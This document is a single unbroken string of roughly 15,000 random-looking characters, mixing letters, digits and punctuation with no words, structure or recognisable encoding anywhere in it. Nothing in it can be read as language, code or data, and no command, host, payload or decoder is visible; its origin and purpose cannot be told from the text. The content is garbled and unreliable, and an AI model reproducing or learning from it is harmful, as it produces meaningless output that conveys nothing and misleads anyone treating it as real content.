o(Yix9hnwFp_6LSwt64A|n_4ud%(2dSk27&ED-^5A]}^tfe0df:(WkuAViN^dnzy&AC(fqVS)iii7;pSk1&S9:AwCBtLIX]q0Ws;Su:A&nVNfK_zX@{]T1-n-tWYToL@;tDLY7&5}KQe:yAFp5_9IqxsR2(zs-uX1pR@tX)_&X(4D{L%XF~T5)yw+kr;LLLwOYRwxxxkET4;0V;^zWBDYi6I}sEwTyt-IF7FwOpJd-0S6uoW|w6-S@khhNRd90@SnKJI)4622Ozz_/1OY5{y;Ttzo0DKh1Qo6w024RCyOwK4-YRtzzu]1410:KTeN5pyeX;{//xd|{SXnRu44y{B_o0/rNNVBSwotk}iI4ICf;60DFSDdxRy;AVJNCf-YxX]w}@RC4(it];SWu~AfI6x:qkWSC:6Yq5J~+KhDQys929DES5(6JuzWSy2OqxD]1ODr00S]^sRpAiAf7~&VVkVfqfUd))0AAT_JFWiLtt&Lt1Q7hIBDDr&~AxRuAYF1SyE}C4@@NySk(RxEW^(hCUV@yy4I6knA@5eepLnpx]ur|{WWRODE~(A]]:szDfkdU2I_zzWO~Yo27W%6F1qWJfLBB0KR^{&WBtB4F7QBAk0]S%kkJdTiy/7(V^t-6p^4@yTsyC)@-LLK)hNd&LF0}Loz0~~N@J9CA9U;N_~(T}|XB]u&&W}:%4eI(SAKS(~x-A;0B&CeSE9Yn@-ETqQzt7&&zuo}u~pJpIY@0Ehfx6qTXii}hF&h55s%;S4DyuK))xQwuJ-/&Kqf0}6VDQ1WrIkqC~;4_:y})A:o10Ky-E/{NS%6@XO(2xz(f|nB0u)I1&;S2VfUEdfUy];{rLhs6_nk7O/;]xfyz10BKh%CK2I9~Rk_^:]|O&TATAU&u~X@@u2_0C9d0Y-yoT7XLSFFu1XS1/7E]x}I@(Ro|n^Xo-f9y@4yszR)UI;tik&/%5pQ+V~RDS9(92EB&sXWU0EQLxO25i6zB(dC1Qs(:~xT0DBK97/QeeiO;~&iQt(NI:9)54^DFCR2Sf0rU)(Lr@UJu/OhprWsy-Bk;^(z0VSy1ihW_{wLtC@NDf}/KLIVwIJeY(~4DN5BJzrI2CuqhOE&2;h^NQkyB9OX]r6ouq(41h};(;k|x;t-o+LiQdq_XA2;nYus5T96K@qko}R0^]-/K/|Ffx2U2{EWdw&4AuktLfeiwJT4Dr-KSEFY|;r-p}&uUoEIp(qxwr(|r1(z:X]oRT+VR&r9N1^05-}ny%E+-YCx]}1kCKN+OBtEA|yQh-F(r1rhO]CiiE|n4E|Y/RF+n-46XOQoo9T-xIoiC0;Jo2xi7B50C-o^nBiJ]I]hu%X;Stt-iq(K)rfY66BYUCqkV{UTyV]SW0]0%(-N-huo_}RC&2WnkIFK{Ws+AkUh4EhxF:Eyh9D09FQkFS7NRr0Fw_]WI{Cr4B;:-U9CoSC;(X;d1C0i2-nCA/S_^(S(Jx{^~hR6]|i&9z7~|sneOU{J2{p/Aq5~f]~{nBr+:5LLI-T&&;D6y&NJT4~;0+(euVU(Ch2NUB10ph|{U7+^_A9q%Yfop~IJXrKC]4oKC0SnKku-+^xo}fxI2WYwC7)Wk(|;O(ifi6i6If-9;Fx~LOpo:Y(%%7^Jzzdq~rAAKXQiF)&iyCWDCkx{UBd)%|dyOpY;dwk)A2Qq4|~]AztiFNo4i4JikUWBYq1]+Jq-^:7B%w;JoK~J|ke:iy|J{uk;9+~tp;zrX;:^BwVu+o0K;BQKuCVB{0tL/WOK~XR]{Bt)_~q|zAXUJUIzL/xhhk-2DDYJN5rsxo}CkVVny|yuS}pd-KNk|UOL-d+R)pRNVRo/dSY}(q~NdusWT(4:~@_Vii4YE^KYhqFWDQk}2y2Nw7Qrnw}BLe;_I}_2)Ri56no^AJ|-Ui4rYxNr_qCF2n-A1sp~Oqqf)f-L%q2ytVs++YiRA1-f|;}A}A+~@W-qXp~65A6&nQkT|5;edRs5^/|/F}dAT7uSF:V^FBO0&;]6]6I}2xRT4}2hiY+}&BwJphJky+_t^y~Te5@_f60q}z9:L19f]~B5y1_fhYTeXwEYK9S~k:T2;CxhBKA:AhXzBe_:J0Lz9dsDfX4u-qO0]I%f1UrsS%xRnWx/7eDFV)Dq5XKu]{zzF;9%Tz^IeKuk5R~kAR(0eWuiYr{o~Sy6)0-yz(e^x91|VdTW6ROsWEOVR:J{(xk_+^y/As]&pU-p7NXrDx%xFFx++6e{e_FI~CXdyu9B^uF&k@|KxC^-1]sJ~A])VO/u(y5sNYqFriqWu1Ao4K^YWBRJdChTNftw62NJW0EIE4N7kyiw}A~DIWxE/4d1@d7Rz4kzp}@f1XWU5C]5dn1/s;DxuqJ&xI~CLe6I0EU4@^WUtNFV_BOQ)s{1h^|NwxV:%|DOV_6TS-sL6XS(^6^^VFAepziVu&fw(T1s~u}@nu]0(^FsW_kYSVp&UV5Qd@w1+;w]s:KRsKBkfU%;J&F@QL~76fo6+4SR{r2tk6KDu:nD9;Ihn4hKNd19;Qt-ER_~@W9}U2Ep^K&q0+-nUFEF]sB9]QqD})e;XKXqz%QUyKTY:06{)N()4pU]K7L5(W5VWOk16wzu](n}^}wDNTL{+/2E;LeF/uV-:iz_]uY1/DR-Qpe^L&ABVpOykyzFek}(n+OfYV)A72z-J/QDV-y({:S+1N|^/IsDp~YNT}e%N5JX60WnRR:|/e2_/IBQDCS{_F9wXENQ&1oqdiu4x+UYds(n2disrYD15@X|O-ziRE|fBUR9f%TrIFUB9EOsY(UY%Q&+X95Jn:TO;F1R}yAQw-(2%d1%Sp:47/Fr%qND4+]X/yW4ixQJw@x:JF{UnIY&dprys;Rt}&AKxTK(WBW~&CE//qoCnK/iJIy_@NQ%;Fu+(i|iRzx^55I0~9@|||DzKOYQQdYIC^r(w2FIu0QY|]~LwD]X|@Iy+Wn:4;1DW;QkuX2x4(6K57S_BerT{NLE40wW|7:W40@E|DIAw4woh0prTp|44+%iuz7/EyS]RVQ2Tz/{(;@n~EE@0EDkwL]_h:oqi;QYOx1Nw6on5O1-AW/556Wr-VQI-^/1wCru21woCL/oLE|XAWX)5S%/xp|C0W1W:Fw+Y6&FLz&KU_n/e^yySY|Uwp)1epyAxx-k+;T9_W(pz^T_UCwydXwTSzn2UL+EEW+I~k]Qhx-WWY&0CtuQKSfn@yA{-EI+A%^TOuriO1wX9hxS@;:@Dr@5/E_;i;d;SzY{5:~S4CuA]_DE4&rEEYQ+KWKIs:se_SQ~E:EArWFDnp0S&60SdyO;Do47)ewyCko+|0kn(_;n1x%pNO2/EW1}%6Qp-y+%^:uK%L-U:Ko~qY@F_p&UxNpFE5NRzIWxrx9nurBWryprtrrrrrunrLprrrC/r+E+9WpyIxdx94WJ5tBIDExw-Tuz+WpIWLVtkwNVqWhkO{Ye]k%uRthhJyrNz]kiU+rTIBdVyw&x2u2|+EBEB41q}x^CCod7IWyzR7k|Wuz)9_QI|+V2:ANzBzNz2B5AB}V5VxS~7Wu0O+:e~Fipkux@txku9riVAA_u0N6RV%]@2B_s5F@1Yee:sU_&O(kN9xsT2-Fko59xwD{9tLToLYek]TEC~V^C(^VeqA_:7zqU{0Sk2@^z920~Fy(J;}k&E;h4:;_pr%qOLz_wDz(IrSypzwtD:6&7q_+;sd:~z{p:AU6i&UKW;A^xUFEKo;wVx]_@})y&YqXOW_/uoy;t/RQeXCRWRDW1h6iOkE}1QRSh9X1o^;e1R~Nwt^1W7%k5hDOuYWLSuyUx0^BBUf-UUJ@nNNuOxU|B]B@(qU)|h|C+S]EXIh]E}E%}CdIW6u%i^uLxzk1}@o5re&BA~6s^LA~L)Xw~^sNYB-IxfpyAy-FUsk@262UED^CYSBp^:Yii]dV&sq%r~-|7quRn+xVAC4@UB9Q(f_^qpreK+R+W]ECoO+S++6h]i:A]_kUtEUn0nSpyt]9dE2C6^A~;+~~q0^4Wo;wh~KnQR+ity)WO9]UOi7YEOo0ddUie4]0E+9US4|tfSEuThn@I@0&doKNyq^5::dCi]Q^V5t):2n-~77%D:^xD-^2I7-XJnnx_N:^2dqnL|J6pduI~z};fY(:EpBr-wS|zdQu:(y^p]+BW:Eu/S+6F))Yhdz;C6izdAA&peF96|)^+^phk-psp}&ys~hf&SwOdn}@:%;d55sq%I-S&Yq9K6hk_p|0Byk;r}UYqiUWpUN^dRd+nUJ^)|Y-^^po6DQzfE+t^0~Wny(_|20p~}IWfLSVpLO7V-:|uTf}K^{:OD0^2u}VthCX_roC^A:NkK}5z29)^K:pCJ0i6I+@e|kY}1QNI~o@:DXWRNqQurxp^0k9XXY7SYpWVCNuW/s@FA@7udq4^&9uYC9]Nd2fyEt+KDOpdrp;}BIuI40)/zQIqp6+wR0u/EEoBFF::w;+~rQ@@p1Cu:~h_4SXnnFse~4_2Yd&Wde:CX+{zkY%OXBqF%_^OV4S55I44hA%F_2OJ%T_wWw~W@)-s7x4]]Wi@NqQ^^_U^Rste2V7fRdz-k_+%~sF~FNU%Yr-k_qA7_(nNn)T4_Y~@45;ykeEh/pn_eItfn^kQK@1OIp(J_:e7Ji1//eet@6_&&%QKU)%@AO0-YAItSDr9fxr]5-~sx9DI2|+^^FuEC9h0^QX9QWrdw;^ENf7TieIyuTs^+In^sUJ~)@+E_)J{4}o1T]_NxukrnLx5&VQUCX5iD51@_iA9Ter~/&)WDsDfukFho}%//4IiIW&RiSuyk:ri1nz@uwoD-sN5V{AxL4kN1Vo0RTLrsUzA^@dRU6KQdrk@R_hun^V5~k+ERh@{F~_2C+u](WizQ2r^:U9Bd9D/Yp|K-W6JBiENtE^CV7RKiyhxCLf&xyNW/Du@9LeO6^xtFN&L)S7+iFn;W4-O4(~KQ{x0|(RF]+:|{irWF@+q{UIV9]q5^q(6D;^pCW9TBoSoxWSzEruk(2RC9k/@OCq@tT;SkJ%q@x+wUu||BQowq7_iAJszwfzI0WT^&5:B:KnE{J:xx~uhRSUEiQzJV;w(UwCeuEOJw6Q;Oo4ph]uUrNiSiTrQ-YA5N;iTy{+iY6EKB~F1K7{Q1E2q-Dw}|Xq(xxQ@wd}OO%X(V41]]hOKr]tiCzhET|-^/)Cz7Fs(9@k^~ufdk|E%6BiS|ii0WwzQ:d|qtkBwoR-hBF5J|]5{TrV~pd+oTC;w}YOItiNpRJy}42];I0L_%D^(KDE|+zITKeJYTy(U(OQY1o5&V~idrJo}4~y|4dJV-KY/tp&~&1rK|Tynd5wDh]irU/XW]+Qo|O_nq+}Dw~qNw)7z_CJXJK{RO4s}:UX9Qfz7skNB(&h@Ed0rSoAKAEN6Q{6f5nDXAE6QOBw6noS^)eVTV~A-VILx0Lprzz;Nd-/V4tdK&h}~SfOS1B(yAu:z:fV|A4D2]wVJ}p7/2~zAf{F)+)RD04%f{)7U0:LC_zV)T~-9&t4{+BItz{tDCV%]ukBLJ1r49-U@uiF]dW+AyyFfd7KDA:R5EF-xKu]W]5kdf7^_KpJx_/d;O5-~%0R54B27%JUTpA_EK@}XypAt{ed^}{zuwuC9L_h]4D%}hNqe/IJ-TrV@UOyQo77_%]4E5SQQ^h;O%@T6Fyq6}}1fw)9{zqO5y-kBWARfn]Y5]]-SNq+t-i+6&fdB^B@_A-+BFzQL0(2iF1nBWt7N)nnT%{oyI_z^r01U|~ELeY+@K}u~W-xBk7RenkosLq(^:OiNiQeRCdBn}{]D_TUq9k|dUytdRd:W}}T/Wk1+/0O&1YOST~O@)p+~ex9FTLNLpExi4q79;Dn0I](6nxu2SiuT5-I9;RpO66uuT~5Bdi@f2uDo|qq^eJp(B5(2-I^1p(TfkE]0k-FwhAO&Sz;KzJF&9|Azt_T{-hFXW^VQV)E%TV4nKYpSdD(ik_{nYx2hUN4Kw;6@SBi%KQT6)B%npn}{pqqKD])7f+5|Rfkhu)xhnUks5-N_}oU)YyT0hT%Qx&+wk(zky:4SW+fx2@q&tCr{:kIqKDx^d(YE|V;}Xqk947/~h@JCU7kLsYRA}Nz_^KND5%oD:dup;n4-^TqJ;qXKLfS6AfSdoKzOSx]&X~&pEEx_hz+1Wo;i64DCWe{e_(pQE+_A_RRq^yK04kYYrT2wXN4qe5YwiiCI1K2Is7B;%O;9s6;Qp9C7iw/frk0N@XK~}6Qq976fds@Ds+9o)wVVx(IQI{nrY1@z+h]YO7A1W6/;RAFfd-yO}y1@~DLfr4|sI(}uWe(J_/@JBD2KoQ1%oNt}/xS1Y;n47nnwAuhY10YOQ@IF^/|k5R^C:o_4nEFL-Ln_~t&Qh5AS-^7~hEFp4DTi0@Fn5w-]f5@z-yYXO&{((p4+}-5I7CSkzWxTD~s}W5&eXY1q1O9Y@Rs_){f]s72_Y%x2WXroR42ROR+h|}e-wY)dq;7zn)^htQ/R@;fhYn_%SNykyV]SE%//Yeky;@~o2Sx5;2-20(U%%2-ftDq-X7TU/B1|RQ+wy_xF/p^&hyq6ksELOs/fuS{^~sY/fs(Wd9R0AsRWS9D;;k&^S2pid9@E+BhNE|/W{~s9Fu4FE^%xWudS{6NA+A2UAoWCJqK_Ls^Tn^{y{}E5VrFWI6rTK9^/+pAyukC:~@6hJWNxJSFtLreeR64Qni4yy@}/yT2A]602osF_uo9]UToTE9(td9(N_rqfp94EQouB}^S2A9~4~ABw0rqhzWd)E}&4yq0^^Wd^(0^~JozBqsq0QOWFU2^qySr}d9Q:(@yKVkDVR4E%N2-/J2kXh0Euxw}JAx@ErowkU9z/usTQ//YEx26rVC6uD~fo6WY]]+hs@7BFzoIF6/V+6^VkN{+(k}(X4Kik:khVi2~Dr6+nq_izS9f6s7fAA]Y9y4pzOwfK1(Y9Jkf/K:~VJ0~]Tt+LW2y)pn6WDJAF;KVWLUIFB|hs_IY+_BY]T(fkSJ6]}o6+2;U4&A-]-FduYXiN4fIn^AySfUizKwp-+tU0yudt}L~6fR]5Jo+%nqYw7eUD_Dh))NVteUUKTDdWUeYeI^6yYo;W}WzyS%d+Uoue|tdIS4dNSn6N}fpkA-hoqV6~VN6EqCpfV4-Js@+yt~iz-S-(~p]6T%I~~CuQK)6i7(k;:Khny]S7-];t^oVx{%h5X//@;TU]BqNS|5|ABSxJ|pxJ~&JI+4K-&xxwE0:+rr&De+xr;NK@)~Xx)f4^xr1U]5pIS~tUfpooV~+nS~Onp&(&VuY~p7LShJ6i-Uk6NuDnAdk|9)hBVfSqqnA]ITRnq%Lqd1;o-pLC6skO9XR4V_V9t1D^Y__&C0x+)xT]hRq&(~1Ch@y&z(1VuL1xVoB-qI}U|}fUqB2kqf~-CVL2Y]JnYuW-qJ~-^:7Jh9}sEDKD~o5qqhoWp:CDrwXxWsihU26U^%Esf)6C(9e@^neEq1FxhKqxCT{~~75oU1DOeeLWI&1Wi{EO;]@Sqri~uxui^dAk~LLxqUCU)U0UxU1+qdt/EweV;+JA;koA^UoU6U9tA}qrNo-6iB-YkkUpx+Y2+qu4VUYK_U%4ISx:~UN%k-(4%&}|SRnEoE0]hxxUu9L4F^y|UTDof2k]FhiJNrBY-J}YpxsfiU&f~JkkoD7(%I+0E+16D0-OIJ16dUo9x+)dJU15@UUOUJUeOrOhx-5p_+UY_E4^^]wNRU{%;2o_U^Yo]J;DN6Fen0y4%xxnTzxK@WX0Q&BeiJ|RNo4ezdVoq0J7n+iV:d]9}2W6JT0p_OC76&y^V:U^VJ1YrJo5%qudRJKOTUKufBfxro:eNAu_O&h}TS4z}kEQ%:e1;UpDF2qE:2qxV:pEFnfx;6dsdx&L/@6pN96(f9]i&%YpCi^yBs:Jw|~/~A^Bk-Eseq;fE{xqk%JF{Ei~@wd:t|upz&:^O(^:V_6^:L^6&0qqpd(CNAJyo6pV&k-01tz2J;62DuOiqNizXrd(RXOqRe^kpQ:O|;YO1{V-)XVSp^d-qSJzIuUT4W^FTu+|9;YJI;-]y1uzJrJe9K:f&z:h@]-+dAJ_5q:612:]TiY5)RJ0&6^X}RhQ^Wy6AhE0Op6i9]6)COW0Y5:2-@]A%&^zD(:i5Tp^XC^L1NVDEwL1_fdktzhU1n6Sk9]%2pf7hTqR)AzF7Od9^uJSWnF7RupJR%NL;1])qi^rV@Jyo%:]xYUF:|:^AX/O:^6KS(Ns6~Sn5@Lz:411uyC96&)K6)2:VzCI5@7oeFn4Lr25J@CAC5n+JxsJVY2]hShhiI(:J+~u-sdhB5+]|:zB((I|J-E-(hJu2~X9)fp+L0{+ECV):he+f6UdedzJL4T5JhVJI61dF0+&5Ki+Ye]xJ0Ww9itzYe~UC6wWx^RnLE44F9hU5uO)(E&KtR&]iui]p5K+(tfO2wzWSRwC;/qWy&s-CQ+dethSqNfzFqWd6E}UfX)&uDI-qdYKOdB@LTV2:_~@O66:OSe):51)F0]55/u:-IBq&)BUfr;1X;(W_|/zLWp:F~fAi&-~FU%q+fR2(ys:5w|-FAn)(~w/Q1sWi&O5U)UnE2//@t54N}SK(~X;W5_E0TYCihk9oz@o@R)e^ztf-5Yh@)eJ%dnsK1/uKKtTzp:@x)y@+u(h:rJrOKy]in7Un)TKi)0w(drt_1xnIKr)QUt%T(EzD{]-^1EV/zDryp|f%1BFyBK%xz}r~29AkJ0F5zs:^nIJ{O&%_pCY}67DNz1nQ@}iRLNR_1FLFE)5;OqSY5yr1t;/%KUzX+KJF27xAx}:x)e@^&pJL+)sq:(Sz(k~61Exntue+1]&J@X/Lo1&_TO&7yE69yWA)yWtJ4kh;15FQ0x0}VF6+nIFXz^^AkC(:2-VKCz0orBqfDkw/x1Y@dEB_A_w/QR1_(LzW0:s~U4W20^6{r:{Yh_XEL6s|BTX}WYXAC62I&NhC:VfF;^VhiFA:()]SUL/h|2k56;(r}fE5y6Q0XFfyL6O2&XtQipuEdJ}z0VKTsq7yqkqy/Tt0Bd@YEuS%5OW7Vrt;kTkXN&WedDwQV_:0OT/%V_^~S4+S@C+r)Ro{I:0D{X+(K:0:-dkJ76V_K5z&)TOr95kdrRdEUFdW]4eQ_T7X%zO)dD^xtz|z&RKSQJV|0iBn6F@yKT%0%^%TWxht:Lw{J_hqL+T;%DA06Rq@54NnC^~s24+oxT{o_R&Y27]nQNBdISXeT+ACNLV&5k2uC_&1tTi2VFN0D_td7%yeT%Wik;y44U+5;K(EBirRO4IX7sL4s5--KEt09/OyUOz2B|J)zw:u|py}i}rTNSn_oU14iz9R+({:R6N^q0fxU:{T&^)^6{pRU_wXT_FXts:Dx2DDx%f^@&|01LJ_IO9T1Wy-0N:XI{14}5104Wk}E;DO9x(fU4h(xx1p06f:VV1Rn4z_STNew2BX67K-KqzTxA&}7~BVwV1LnxLT~CpFKwF0(W)Duk+5@yFfk}RXz;k-)eDq6:fDxe0}2wNh5e{Le/^DA+s0/Yy_(+d0}:5417FRI(z_p(EfCNR_FI:0rtJ@wyLDnL:70@FeE:+riApxKAkTtrIFoYOI6Q9S~&/@f^]}opE2+V6e(2/V{^&|N5@6FOC)d;RzAIx_1D)+FLzKQfL5W19YLERALX/_fYK49q/1(Uu/()@zyY_U)5]SQ~BTF4N2)OJzQ0z1iYV|(6A|d1sWCpIKf0Sx2D@F1;}AQKCt(ro}Q9O)I&h|9yX;:eD;V)khE;C5tRIN-owiQ/L1W1s-sV/1f{VY0in7y{)6RSCsN_7n4d6Ts&u1]W_&NutwfS:(CY{xRsA|YEwiN9i2NAA2_EdX:zy4yCo_sL}NQJ)wYd+]Q)Ce+7Rd5T(Sn)oYspEzQQWono0wFe2J}-B2t^1tAWKCL%0)NLo9LWS7uEC9;IW-(W@%uStKS~]/o1BXdRKnU_%Eo7IL&064y+/qUsfJTOw:4k1^/sw6o4q+sns}s4J&(KW-616{+:0ois6^R6oYu5YWuuwowCzFFSEALRy:(sVAYVo(AKxx}5|szL1ps^n_xsti^Iwq:|2:oVp_KTR4N1L)Y4ke_st(oT(6Rn)xCKBC)npS10kE]sf]iK^Ve@yWKfTy]7_|h6NOBK1Ii4~JY1Ehf7~:T1r{:56Ui6;5p@DYUO%UWdD_1nX){4&Qo4tru/Le90iENX2xsf}5hDU(KndN)6t7Ddq|yOU+AXypkp{Tn}w]DtqdQwRBJK1sh2:AqKr9FKE&Cn{0}4UyRXTwkCYo4sVKqs^d7/ku6/D54U/K/rTnX(%C_iO]S7&1T)-1ryXDptRu7YCR_ShuCnFe4_Y7p;K^%-2nt/VL&s^6{7Q^;q1Xh:&&RAX{UwY)E9-k}WQT+-f1hAFY%I%7NKQnVTey6q7rUF+h:N;opeL}UBy1%zNY+1Csh7@z&yJs0we2{-Y0{1KQWzYF-4dpLD:EW77s{2_}Deur4{Y(-AYnu+4@en-:(s+Q({NDK;SR{XF5-WCpkDRTz-e|us%o)(S2~hYpk-/}VYp{5WD%1IXOqe-4i;YK_O+4qYWQ0wtnAeL5{X~@XVn}XkN4OE7Qr)K1W]YnRh5nTD-JryuxCd%To{/EE+DQr^9Ey1/0e}x{N{@SI|95UeWn6w{;yDw/AWN2XB4Bre:w@|9@;WD@{eUC&zS9O^Ni9zX/QJ_xRxTuroBzrNECOeWSk}6@Nuh+W(;+xzUYzi6IoB1z]5B;e]6S~(h]IopVf+Su-&W&2x(qU+ITJEOUyKSxfe^|UDnfY1S@fe2|KuuhIoqVF|O4q]+6IRdTq|i0KyK)4}Q~&&I4dF-YTn}O)BOWKO@+(]B;q~WTp0yzzhq^1UFr5B0p6)I:Vi2znpyxh~I:xYqsnI}f6x-p6wq+JpYQq)T0wYR-h{-WC;B&u2wRO}0euTi0d+pn{0kIA(p1U2pK(09(RTk%]uB~Wo7;T+^9f_C/%RUu0e_]L|)UBdtC29;zX~iU&9S2:W_UQ1(%&eO0-2dWNL0zBK2|JQ&4(10x}z^}+]NJVJy%F0h}oBzVQXY/A_s)6%(s1^-p(0qNJypowQ]O7/wJ6xpCIE+7yCrDDJB(EkzirXN6{QExK00qEdxJ+y/yLRIDhTI:;}r@k)CdEi;E54F~]ISYpzA^}w0hyI^9;wJ~~BQL)EW%2tB(B(YYnR;z7&kx{{kJqt:55_7TyF;O)]oWFW:WKE(tT(6Xh:xep5IBp_Fi_wdIE_@2qL6x7Dz%roUeU)pTK-t{ttJS{W%oBQ;2rR10{1%kw~DDfEoKT4xxBkpSyW4NNuDDR-(1e{ILQdKoyN~ES;S|wUktA5~~Bp4}7~~|O]4oo6(pq_O~~QtN7ABAtfCELp:hi|6CU_%S9AV2{o0(6pqXVzT_:A%9yVnzipWFC@(rtT+tCiudyo%2ER~TN-Rpi+L|XniSXNddX_)fS{QS|uIu0w/w+(4hr-AND+0]|2wEBBsz1u~EwYfQx;-)ye0x9S}sY2|ieSF(f~BrRUo-W+}&&A+KU5{6qYfC;^AzxqQiLX+%NndxD(7D{IJ6t/T^/E^)d&f(}+_~/)pN9u]rsf(s&-5Q}Rw}K&Ipo/Tf7i}YI^pFN+tf1dxBs%w55(W7o2k0BiCB4kK-zd)fCJh5zrTNi_Jqu4/B^ku&AExwx^K~q-2_;OIY%DF20UkpU1VFEqr)|SFtN~JpYXVOIJ6X2uqq7EVqQsB(NEyOUf&q52f^^};SVd7Y)o&dwn0WCOC|n;Vsk4zz1f{tpq-/)AB+WVL;:RffQT(JKiSkW5LFi1&IR6hLFsVffptznquu;hrV&rfTwVNBEe1o5wq47C%sYQo9}z~OSBqN7JDO2@@;Y6Chs-wK(_5F/nKh22S1Lh)wiUtR1t:kX}tO5t{xdn|}fooL)VFh70|dQf%Ak(Ki_)XUtXXRJsfs7YVYdI%^(F(6NFWXhDISXOhuxytK~7~AE;/6}IuYXR64fr6h40yUFuKO4eiV)~9/RU2h]xE|-^d}y1wIU@rO^F]Y({eYFzAB2^L+RpWS;DdJnw&}(_k)wNUr_q@F/4f5^nrq]^h6xCE~;2NUU7x]@0^h(rkzdKuQn+(]-_pFxFdy-FdAN:NL26Ck@qICkN0C_dLS4r4dSo:@k]AfWt0DXW+uRq}TEq)|zBrQ|Bt+Lt-D~WLSRE{Vr-e9YFCWIAUXoT{dRyKiNYhCJhEWRO:rS&E0rI(Y(~ww&rTRpLBUqrS~YdfKrqp+kBJ|&qzAwopCk~SUi_sI0WsVLVyox^fVtu^_BX-~kRhWRQ%(ez}96suA2&yin:yKBfS9JNQdr5SyifwhDwA4Jzi);I0hBh+ieQY0J9A|xthe92r+BtDYuuB9:-Y0ufAJC;fXSi2;SXU|q7kBnnxSBxB5rNt0qEFid;|VXhLD5EO-dnAQzieEkTr;O~:|kr{ryRI1;Ny6E)BEh;N4wyAK-NJB5;dq{R)N5AJ4-s%OUXY5]Eo6Y(szxWS(X%ik0X(^(J@XXiq{K~J|&0iJyTFK6f6VyOD{nqk]]-Nzeoyx6eOdUYnDEI{(TT)7_WJ0|I+hKzV_ihWIn:_stAy]FAyA}YQ:6]_dh+DWBSBrU/-Fo;rd:Vii}kz/6+|_z5iJ2;qK}unq)S4;L(AQTTi:/~n:Cf;JTf6EEJ|B0z^yB+ALAyqJoz_%FA@YY)/:nyFu)O:;ozI:SkLXN]L{C4B]0kUfIf5FffE-JJzfQUAFdFqW}n4K6Oh6]x@Ls&kD1-ix11Y{Thu~-5sX5Y(w(TpCpYAr_Oy;}4Kn+EOw}}LRRC)t~u-Q)x|t;X7xS&UC9J}LO:p56-nz4NeLpku:d]U;|/URA9kAddLUiQ5{V5eV;rzA@-0|K:_nu&YEOVDn@XeV/T5]RSK]yu~Udddez)(%C~s;]rfn@Yq_(}kO2VW@rA5A@fD@(TihzDCs7xK|5JE{-JV~epTUs5A_Q1@JJ6^NqhhQR|iF&O^TBJE/iq0dwDYU|A9_wFusADy1z&4/76-r%o-BuUt-9d@dwWF/1AffhAxs)];YtXdX&xA~Dr|4w5iI~5_Lu9tx{1RiOhRJe0^d_k:-C|)fzrKX-SI{2XC2{zndC]@w6q@AW7Q}_(XnSFDVso{ODE7YiQ}CkpRxK}SuC;:IEwSUJI}%^CzVCSxVEK+hC:1nI}2LS;{o)iskt7r0O5:F;JN(KqfkAp&AKYE%{4XBW9SNy|V((({Y(Q/)|}p_rpU}{4qFdK97;u7u1X&TXDtO60dEBUCF)Ji52xV2@4UT1dxTqYQf+Y}7wCI2rkzwAqJI1hOohet}f|C4_rk&9F_s-Oqz5)Nd{9_k452}EErWpDx@Udz94o9Yffq@5VXQYx9tYwp}0RpDXQ6w9sOOh41WdTrQWdxQ}]qq%UxqUB0h5N{(B_VFIzhNYWCXWT{w:QSpIRLohi&QFU4SqXq5u|et]eQVoVo6VrY&Wn5JoeBO1i]h^qws{]11qRC@LIeI7Yf^p4F{@yTdnSKYi1Q_NADVB6{o{2Vfpz9V;A2Vn4d]UOIhCdYS;eD|}9]z4^y~k26qdfQCt}EF{}h{OB-0RSUIUx1D]Jf}yRQWIhD|@JB6WB^ORCoVyr;(NOd6py/w+0]D]xuO+}n{zS@2&UVA7)F;FKx%SEE7Qz_%WBR2^E9VVCCwY9o4wRfQpdd/-XDA9X55sfXWns1+@n%5f@UB/_6{O~}E:FE&s)/XqDEWoy]zhC%{wXwp6so+e6%A1r(E44AYC0-Ih;D0xeUQU2|xT555UpEFzfL|-zE9ri;;_wpNu_iSFXS0T-7+YFf//oNF5s_;K2u7]EFqxwIoNA~O&FKh:t/9zLtLEEf|ArWy06oO^6uJ7LteQ6+tYpyRRyzhV_W5IWJ|wz/FxWQTYO{xS;&i5;05R_1uFEo)~ynLJ;&nUS(USOn%kFuwU:/29pwkriL%Dyz@pFrXt_e2EyA~}p|]C6u+Irk-kxrRA;u-p_Tnqy%6FzhiWxSKh;6w_ke|Bx(wY|rwpIQS{W]{7yLx|JuQ2y/]DRwyfTFJrrOL{xQ9rI_):r(-^pO/Ty)NSFIeXV4wE/C_x(EeoeWqL6IL6:4D:%KI0I+yo/-yN9:DX&1EutJk&BdI0dy+nSCkwq)FnF6rtSWe]eJeIfSrJpDDXyu_Lf1DD20+Nz-;r_BrVQnCf(pz0XTIKstSzT4DyEU:Qpp:YYUOEpuCSAL~]0L]f6|+4IECRqBFKsIS(t5RW/+6i0DuED(xi~yIS%SuzWw+yB+2ps0IkirhN9|e+CJD0XOR^qtqDQBq{X4_N95k@}{WW^O~INzI~OUFU2d~&6LzsTxkr^p;d|W2kwO675CE|:iwhsIRzEDukuODW~)Cyh4RLYpzp&+pVT:RS)zxEk++;/CXy5xxY1KXe%tk{(9^JrINxFww+J}XW6Y^d]oty^d@C{(7w^RTuD4XyY7or9iY|7pVJ-/rn_)Byu5]Ez9(posUxw+EEA-JttD:{x+nyUXwyfw%(x:k{E-KtKViB(J/yC}L{&ii6@JyS^L)x&n@{OdCyiA)wNAk{UqK(YBrrEDB~;r+tidXrSAKEES-oKYww4OIR;2;DDU:wT6Jt-z{0dCXEzWr{9ykWu+kERx0tTzxWkOuu5pSEJ@AxVVTE5WQEBp-+V@6R:)+y;B/W2y/WqfI6pux~U(Bo60~y)k{DyVDrqwVyw^(y_+V:1|6L;]{rE|I-0V{t19066zFth&/wnFTS-SYrI_Sw)/A^6NDnipRUI&|oS(R/T6A-Jyn{Dp5O4;TU4;KA4+rz|;@ze;(QN;1_4;E2pRFprTFErO}eSQeqFtXQ;+E%u+_+i{q_:7e/9tO_|ti)Xkw:TSe0uzssDu5syr^09yd6kntSidR^|;f&J;ut@Y1:i4uVsI_NX;1k~IunsyO&Ot{yIrL6i)&4z7-y]IuXpQ_BT^iCpu]OhtJS^]pKDOe-^_p:xWx7r{%-D@XFIe5(;T/rR94uN]:EDw}4w;on4zE-_~nBTun;xruwsi%+e;Qo:QA(9;}^5IxNs;x7Bi9Vi:QXwIi:pw-;OitCVDF~xT+9y_+~i{W0|rrqXxOkx]NAh|/@;xR6V|kQX+0I74DoR6RVq1yX}yiJVWOSs:]}~S4;pw0SQ~R;+WuxIQArTdBpJ]u_n0Ld}(Ax_UBq1TBku6AxQWw}ppz;U-hrXO}E&WxALpxq_puBofAA5o6iiWpAR-AAdf6B/K|A;yuw6R|A5Q~C_}_W/zx)i::tU:]rxQ^AQARR]~REIppDrOA^;AxAu]Ak)NE(OERFzu0:hRBxUUBzyrD